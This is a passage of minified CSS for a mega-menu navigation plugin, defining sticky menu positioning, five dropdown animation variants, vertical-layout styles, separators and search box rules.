.mega_main_menu.dropdowns_trigger-hover li.default_dropdown li:hover > .mega_dropdown, .mega_main_menu.dropdowns_trigger-hover li.default_dropdown li > .item_link:hover + .mega_dropdown, .mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown > .item_link:hover + .mega_dropdown, .mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown .mega_dropdown > li.post_item:hover .post_details, .mega_main_menu.dropdowns_trigger-hover li.grid_dropdown .mega_dropdown > li:hover .post_details, .mega_main_menu.dropdowns_trigger-hover li.grid_dropdown .mega_dropdown > li > .item_link:hover + .post_details { display: block; } .mega_main_menu.responsive-enable li.tabs_dropdown .mega_dropdown { min-height: auto !important; } } @media (max-width: 480px) { .mega_main_menu.responsive-enable li.widgets_dropdown[class*="columns"] > .mega_dropdown > * { min-width: 100%; width: 100%; } } @media (min-width: 1199px) { /* Responsive Resolution is changed */ .mega_main_menu.direction-horizontal > .menu_holder.sticky_container { position: fixed; top: 0px; left: 0px; width: 100%; border-radius: 0px; z-index: 4000; line-height: 0px; text-align: center; } .admin-bar .mega_main_menu.direction-horizontal > .menu_holder.sticky_container { top: 30px; } .mega_main_menu.direction-horizontal > .menu_holder.sticky_container > .mmm_fullwidth_container { top: 0px !important; right: 0px !important; bottom: 0px !important; left: 0px !important; } .mega_main_menu.direction-horizontal > .menu_holder.sticky_container > .menu_inner { display: inline-block; } .mega_main_menu.logo-desktop > .menu_holder > .menu_inner > .nav_logo > .logo_link, .mega_main_menu.logo-sticky > .menu_holder.sticky_container > .menu_inner > .nav_logo > .logo_link { display: block; } .mega_main_menu.first-lvl-align-justify > .menu_holder > .menu_inner > .nav_logo { display: none; } /* .mega_main_menu.direction-horizontal.include-logo > .menu_holder.sticky_container > .menu_inner > .nav_logo, */ .mega_main_menu.direction-horizontal > .menu_holder.sticky_container > .menu_inner > .nav_logo, .mega_main_menu.direction-horizontal > .menu_holder.sticky_container > .menu_inner > .mega_main_menu_ul { vertical-align: top; } body .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.menu-item.drop_to_center > .item_link:after { border-width: 4px 3px; border-top-color: inherit; border-right-color: transparent !important; border-bottom-color: transparent !important; border-left-color: transparent !important; } body .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.menu-item.drop_to_right > .item_link:after { border-width: 3px 4px; border-top-color: transparent !important; border-right-color: transparent !important; border-bottom-color: transparent !important; border-left-color: inherit; } body .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.menu-item.drop_to_left > .item_link:after { right: auto; left: 4px; border-width: 3px 4px; border-top-color: transparent !important; border-right-color: inherit; border-bottom-color: transparent !important; border-left-color: transparent !important; } /* ANIMATIONS */  /* transform-origin */ .mega_main_menu li.drop_to_right .mega_dropdown, .mega_main_menu li.drop_to_right .post_details { -webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%; -ms-transform-origin: 0% 0%; -o-transform-origin: 0% 0%; transform-origin: 0% 0%; } .mega_main_menu li.drop_to_left .mega_dropdown, .mega_main_menu li.drop_to_left .post_details { -webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%; -ms-transform-origin: 100% 0%; -o-transform-origin: 100% 0%; transform-origin: 100% 0%; } .mega_main_menu li.drop_to_center .mega_dropdown, .mega_main_menu li.drop_to_center .post_details { -webkit-transform-origin: 50% 0%; -moz-transform-origin: 50% 0%; -ms-transform-origin: 50% 0%; -o-transform-origin: 50% 0%; transform-origin: 50% 0%; } /* anim_1 */ .mega_main_menu.dropdowns_animation-anim_1 li.default_dropdown .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_1 li.multicolumn_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_1 li.tabs_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_1 li.widgets_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown > .mega_dropdown > li.post_item .post_details, .mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown > .mega_dropdown > li .post_details { display: block; overflow: hidden; max-height: 0px; max-width: 0px; -webkit-transform: scaleY( 0 ); -moz-transform: scaleY( 0 ); -ms-transform: scaleY( 0 ); -o-transform: scaleY( 0 ); transform: scaleY( 0 ); -webkit-transition: -webkit-transform 0.3s ease, max-height 0.3s step-end, max-width 0.3s step-end, padding 0.3s step-end; -o-transition: -o-transform 0.3s ease, max-height 0.3s step-end, max-width 0.3s step-end, padding 0.3s step-end; transition: transform 0.3s ease, max-height 0.3s step-end, max-width 0.3s step-end, padding 0.3s step-end; } .mega_main_menu.dropdowns_animation-anim_1 > .menu_holder > .menu_inner > ul li.keep_open > ul, .mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.default_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_1 li.default_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.default_dropdown li:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_1 li.default_dropdown li.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.multicolumn_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_1 li.multicolumn_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.tabs_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_1 li.tabs_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_1 li.widgets_dropdown.keep_open .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.post_type_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.post_type_dropdown > .mega_dropdown > li.post_item:hover .post_details, .mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown > .mega_dropdown > li.post_item.keep_open .post_details, .mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.grid_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.grid_dropdown > .mega_dropdown > li:hover .post_details, .mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown > .mega_dropdown > li.keep_open .post_details { overflow: visible; max-height: 3000px; max-width: 3000px; -webkit-transform: scaleY( 1 ); -moz-transform: scaleY( 1 ); -ms-transform: scaleY( 1 ); -o-transform: scaleY( 1 ); transform: scaleY( 1 ); -webkit-transition: -webkit-transform 0.5s ease, max-height 0s step-start, max-width 0s step-start, padding 0s step-start; -o-transition: -o-transform 0.5s ease, max-height 0s step-start, max-width 0s step-start, padding 0s step-start; transition: transform 0.5s ease, max-height 0s step-start, max-width 0s step-start, padding 0s step-start; } /* anim_2 */ .mega_main_menu.dropdowns_animation-anim_2 li.default_dropdown .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_2 li.multicolumn_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_2 li.tabs_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_2 li.widgets_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown > .mega_dropdown > li.post_item .post_details, .mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown > .mega_dropdown > li .post_details { display: block; overflow: hidden; max-height: 0px; max-width: 0px; opacity: 0; -webkit-transition: opacity 0.4s ease, max-height 0.4s step-end, max-width 0.4s step-end, padding 0.4s step-end; -o-transition: opacity 0.4s ease, max-height 0.4s step-end, max-width 0.4s step-end, padding 0.4s step-end; transition: opacity 0.4s ease, max-height 0.4s step-end, max-width 0.4s step-end, padding 0.4s step-end; } .mega_main_menu.dropdowns_animation-anim_2 > .menu_holder > .menu_inner > ul li.keep_open > ul, .mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.default_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_2 li.default_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.default_dropdown li:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_2 li.default_dropdown li.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.multicolumn_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_2 li.multicolumn_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.tabs_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_2 li.tabs_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_2 li.widgets_dropdown.keep_open .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.post_type_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.post_type_dropdown > .mega_dropdown > li.post_item:hover .post_details, .mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown > .mega_dropdown > li.post_item.keep_open .post_details, .mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.grid_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.grid_dropdown > .mega_dropdown > li:hover .post_details, .mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown > .mega_dropdown > li.keep_open .post_details { overflow: visible; max-height: 3000px; max-width: 3000px; opacity: 1; -webkit-transition: opacity 0.5s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end; -o-transition: opacity 0.5s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end; transition: opacity 0.5s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end; } /* anim_3 */ .mega_main_menu.dropdowns_animation-anim_3 li.default_dropdown .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_3 li.multicolumn_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_3 li.tabs_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_3 li.widgets_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown > .mega_dropdown > li.post_item .post_details, .mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown > .mega_dropdown > li .post_details { display: block; overflow: hidden; max-height: 0px; max-width: 0px; opacity: 0; -webkit-transform: scale( 0 ); -moz-transform: scale( 0 ); -ms-transform: scale( 0 ); -o-transform: scale( 0 ); transform: scale( 0 ); -webkit-transition: -webkit-transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end; -o-transition: -o-transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end; transition: transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end; } .mega_main_menu.dropdowns_animation-anim_3 > .menu_holder > .menu_inner > ul li.keep_open > ul, .mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.default_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_3 li.default_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.default_dropdown li:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_3 li.default_dropdown li.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.multicolumn_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_3 li.multicolumn_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.tabs_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_3 li.tabs_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_3 li.widgets_dropdown.keep_open .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.post_type_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.post_type_dropdown > .mega_dropdown > li.post_item:hover .post_details, .mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown > .mega_dropdown > li.post_item.keep_open .post_details, .mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.grid_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.grid_dropdown > .mega_dropdown > li:hover .post_details, .mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown > .mega_dropdown > li.keep_open .post_details { overflow: visible; max-height: 3000px; max-width: 3000px; opacity: 1; -webkit-transform: scale( 1 ); -moz-transform: scale( 1 ); -ms-transform: scale( 1 ); -o-transform: scale( 1 ); transform: scale( 1 ); -webkit-transition: -webkit-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end; -o-transition: -o-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end; transition: transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end; } /* anim_4 */ .mega_main_menu.dropdowns_animation-anim_4 li.default_dropdown .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_4 li.multicolumn_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_4 li.tabs_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_4 li.widgets_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown > .mega_dropdown > li.post_item .post_details, .mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown > .mega_dropdown > li .post_details { display: block; overflow: hidden; max-height: 0px; max-width: 0px; opacity: 0; -webkit-transform: translateY( 40px ); -moz-transform: translateY( 40px ); -ms-transform: translateY( 40px ); -o-transform: translateY( 40px ); transform: translateY( 40px ); -webkit-transition: -webkit-transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end; -o-transition: -o-transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end; transition: transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end; } .mega_main_menu.dropdowns_animation-anim_4 > .menu_holder > .menu_inner > ul li.keep_open > ul, .mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.default_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_4 li.default_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.default_dropdown li:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_4 li.default_dropdown li.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.multicolumn_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_4 li.multicolumn_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.tabs_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_4 li.tabs_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_4 li.widgets_dropdown.keep_open .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.post_type_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.post_type_dropdown > .mega_dropdown > li.post_item:hover .post_details, .mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown > .mega_dropdown > li.post_item.keep_open .post_details, .mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.grid_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.grid_dropdown > .mega_dropdown > li:hover .post_details, .mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown > .mega_dropdown > li.keep_open .post_details { overflow: visible; max-height: 3000px; max-width: 3000px; opacity: 1; -webkit-transform: translateY( 0px ); -moz-transform: translateY( 0px ); -ms-transform: translateY( 0px ); -o-transform: translateY( 0px ); transform: translateY( 0px ); -webkit-transition: -webkit-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end; -o-transition: -o-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end; transition: transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end; } /* anim_5 */ .mega_main_menu.dropdowns_animation-anim_5 li.default_dropdown .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_5 li.multicolumn_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_5 li.tabs_dropdown > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_5 li.widgets_dropdown .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown .mega_dropdown > li.post_item .post_details, .mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown .mega_dropdown > li .post_details { overflow: hidden; display: block; max-height: 0px; max-width: 0px; opacity: 0; -webkit-transform: perspective( 600px ) rotateX( -90deg ); -moz-transform: perspective( 600px ) rotateX( -90deg ); -ms-transform: perspective( 600px ) rotateX( -90deg ); -o-transform: perspective( 600px ) rotateX( -90deg ); transform: perspective( 600px ) rotateX( -90deg ); -webkit-transition: -webkit-transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end; -o-transition: -o-transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end; transition: transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end; } .mega_main_menu.dropdowns_animation-anim_5 > .menu_holder > .menu_inner > ul li.keep_open > ul, .mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.default_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_5 li.default_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.default_dropdown li:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_5 li.default_dropdown li.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.multicolumn_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_5 li.multicolumn_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.tabs_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_5 li.tabs_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_5 li.widgets_dropdown.keep_open .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.post_type_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.post_type_dropdown > .mega_dropdown > li.post_item:hover .post_details, .mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown > .mega_dropdown > li.post_item.keep_open .post_details, .mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.grid_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.grid_dropdown > .mega_dropdown > li:hover .post_details, .mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown > .mega_dropdown > li.keep_open .post_details { overflow: visible; max-height: 3000px; max-width: 3000px; opacity: 1; -webkit-transform: perspective( 600px ) rotateX( 0deg ); -moz-transform: perspective( 600px ) rotateX( 0deg ); -ms-transform: perspective( 600px ) rotateX( 0deg ); -o-transform: perspective( 600px ) rotateX( 0deg ); transform: perspective( 600px ) rotateX( 0deg ); -webkit-transition: -webkit-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end; -o-transition: -o-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end; transition: transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end; } /* remove animation for sub sub sub */ .mega_main_menu[class*="dropdowns_animation-anim"] li.multicolumn_dropdown > .mega_dropdown .mega_dropdown, .mega_main_menu[class*="dropdowns_animation-anim"] li.tabs_dropdown > .mega_dropdown .mega_dropdown, .mega_main_menu[class*="dropdowns_animation-anim"] li.widgets_dropdown > .mega_dropdown .mega_dropdown { display: none; } .mega_main_menu[class*="dropdowns_animation-anim"].dropdowns_trigger-hover li.multicolumn_dropdown:hover > .mega_dropdown .mega_dropdown, .mega_main_menu[class*="dropdowns_animation-anim"] li.multicolumn_dropdown.keep_open > .mega_dropdown .mega_dropdown, .mega_main_menu[class*="dropdowns_animation-anim"].dropdowns_trigger-hover li.tabs_dropdown:hover > .mega_dropdown .mega_dropdown, .mega_main_menu[class*="dropdowns_animation-anim"] li.tabs_dropdown.keep_open > .mega_dropdown .mega_dropdown, .mega_main_menu[class*="dropdowns_animation-anim"].dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown .mega_dropdown, .mega_main_menu[class*="dropdowns_animation-anim"] li.widgets_dropdown.keep_open .mega_dropdown .mega_dropdown { display: block; max-height: auto; max-width: auto; opacity: 1; -webkit-transform: none; -moz-transform: none; -ms-transform: none; -o-transform: none; transform: none; -webkit-transition: none; -o-transition: none; transition: none; } }  /* direction-vertical */ .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > .nav_logo { float: none; } .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > .nav_logo > .logo_link { text-align: center; } .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li  { display: block; float: none; } /* spans */ /* .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link .link_text { display: inline; } */ .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { float: none; } .mega_main_menu.direction-vertical.icons-left > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content { margin-left: 32px; } .mega_main_menu.direction-vertical.icons-right > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { margin-right: 32px; } .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > span { margin-right: 0px; margin-left: 0px; } .mega_main_menu.direction-vertical.first-lvl-align-left > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { text-align: left; } .mega_main_menu.direction-vertical.first-lvl-align-right > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { text-align: right; } .mega_main_menu.direction-vertical.first-lvl-align-center > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { text-align: center; } .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text { display: inline; } /* vertical fix */ /* .mmm .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link,  .mmm .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link > .link_content,  .mmm .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.nav_search_box, .mmm .mega_main_menu.direction-vertical.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content, .mmm .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text, .mmm .mega_main_menu.direction-vertical.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content, .mmm .mega_main_menu.direction-vertical.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text, .mmm .mega_main_menu.direction-vertical > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link,  .mmm .mega_main_menu.direction-vertical > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content,  .mmm .mega_main_menu.direction-vertical > .menu_holder.sticky_container > .menu_inner > ul > li.nav_search_box, .mmm .mega_main_menu.direction-vertical.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.disable_icon > .link_content, .mmm .mega_main_menu.direction-vertical > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content > .link_text,  .mmm .mega_main_menu.direction-vertical.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content, .mmm .mega_main_menu.direction-vertical.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text, .mmm .mega_main_menu.direction-vertical.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link,  .mmm .mega_main_menu.direction-vertical.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link > .link_content,  .mmm .mega_main_menu.direction-vertical.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content, .mmm .mega_main_menu.direction-vertical.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content, .mmm .mega_main_menu.direction-vertical.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text  { height: auto !important; } */ /* separator */ .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link:before, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.nav_search_box:before { content: ''; width: 100%; height: 2px; position: absolute; top: 0px; left: 0px; z-index: 2; background-repeat: no-repeat; background-size: 100% 400%; background-image: url([data-uri]); } .mega_main_menu.direction-vertical.first-lvl-separator-none > .menu_holder > .menu_inner > ul > li > .item_link:before, .mega_main_menu.direction-vertical.first-lvl-separator-none > .menu_holder > .menu_inner > ul > li.nav_search_box:before  { background-position: 0px 0px; } .mega_main_menu.direction-vertical.first-lvl-separator-smooth > .menu_holder > .menu_inner > ul > li > .item_link:before, .mega_main_menu.direction-vertical.first-lvl-separator-smooth > .menu_holder > .menu_inner > ul > li.nav_search_box:before  { background-position: 0px -3px; } .mega_main_menu.direction-vertical.first-lvl-separator-sharp > .menu_holder > .menu_inner > ul > li > .item_link:before, .mega_main_menu.direction-vertical.first-lvl-separator-sharp > .menu_holder > .menu_inner > ul > li.nav_search_box:before  { background-position: 0px -6px; } /* nav_search_box */ .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.nav_search_box { width: 100%; padding: 0px 17px; } .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.nav_search_box .mega_main_menu_searchform { width: 100%; display: inline-block; position: relative; top: 0px; left: 0px; margin: 0px; vertical-align: middle; } .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.nav_search_box .mega_main_menu_searchform .field { 